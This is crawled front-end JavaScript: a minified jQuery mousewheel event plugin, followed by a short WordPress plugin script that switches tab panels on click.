(function(a){function d(b){var c=b||window.event,d=[].slice.call(arguments,1),e=0,f=!0,g=0,h=0;return b=a.event.fix(c),b.type="mousewheel",c.wheelDelta&&(e=c.wheelDelta/120),c.detail&&(e=-c.detail/3),h=e,c.axis!==undefined&&c.axis===c.HORIZONTAL_AXIS&&(h=0,g=-1*e),c.wheelDeltaY!==undefined&&(h=c.wheelDeltaY/120),c.wheelDeltaX!==undefined&&(g=-1*c.wheelDeltaX/120),d.unshift(b,e,g,h),(a.event.dispatch||a.event.handle).apply(this,d)}var b=["DOMMouseScroll","mousewheel"];if(a.event.fixHooks)for(var c=b.length;c;)a.event.fixHooks[b[--c]]=a.event.mouseHooks;a.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=b.length;a;)this.addEventListener(b[--a],d,!1);else this.onmousewheel=d},teardown:function(){if(this.removeEventListener)for(var a=b.length;a;)this.removeEventListener(b[--a],d,!1);else this.onmousewheel=null}},a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})})(jQuery)


--- FILE ---
content_type: application/javascript
request_url: http://mindstorms.lu/wordpress/wp-content/plugins/mo-core//assets/js//tabs.js?ver=1.2
body_size: 268
content:
jQuery( function ( $ )
{
	'use strict';

	$( '.rwmb-tab-nav' ).on( 'click', 'a', function ( e )
	{
		e.preventDefault();

		var $li = $( this ).parent(),
			panel = $li.data( 'panel' ),
			$wrapper = $li.closest( '.rwmb-tabs' ),
			$panel = $wrapper.find( '.rwmb-tab-panel-' + panel );

		$li.addClass( 'rwmb-tab-active' ).siblings().removeClass( 'rwmb-tab-active' );
		$panel.show().siblings().hide();
	} );
	$( '.rwmb-tab-active a' ).trigger( 'click' );
} );